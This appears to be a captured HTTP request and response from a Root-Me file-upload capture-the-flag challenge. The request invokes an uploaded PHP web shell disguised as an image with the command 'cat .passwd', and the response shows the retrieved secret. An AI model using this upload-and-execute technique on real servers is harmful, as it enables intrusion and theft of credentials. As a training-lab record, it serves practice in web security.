 Request
Pretty Raw Hex \n
1 GET /web-serveur/ch20/galerie/upload/cd6788f8d47f25d66b2fb2d21dd3bac9/7.php.png?cmd=
cd+%3b+cat+.passwd HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/104.0.5112.81 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://challenge01.root-me.org/web-serveur/ch20/?action=upload
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: PHPSESSID=cd6788f8d47f25d66b2fb2d21dd3bac9
10 Connection: close
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 15 Aug 2022 13:51:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 26
8
9 Gg9LRz-hWSxqqUKd77-_q-6G8
10